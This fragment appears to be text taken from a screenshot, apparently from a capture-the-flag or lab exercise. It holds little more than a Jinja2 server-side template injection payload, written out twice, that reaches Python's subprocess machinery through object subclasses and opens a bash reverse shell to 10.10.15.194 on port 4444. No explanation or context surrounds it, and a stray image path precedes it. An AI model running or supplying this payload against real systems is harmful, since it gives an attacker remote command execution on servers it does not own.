 ss
{{"".__class__.__bases__[0].__subclasses__()[407]("bash -c 'bash -i
>& /dev/tcp/10.10.15.194/4444 0>&1'", shell=True, stdout=-
1).communicate()}}
{{"".__class__.__bases__[0].__subclasses__()[407]("bash -c 'bash -i >& /dev/tcp/10.10.15.194/4444 0>&1'", shell=True, stdout=-
1).communicate()}}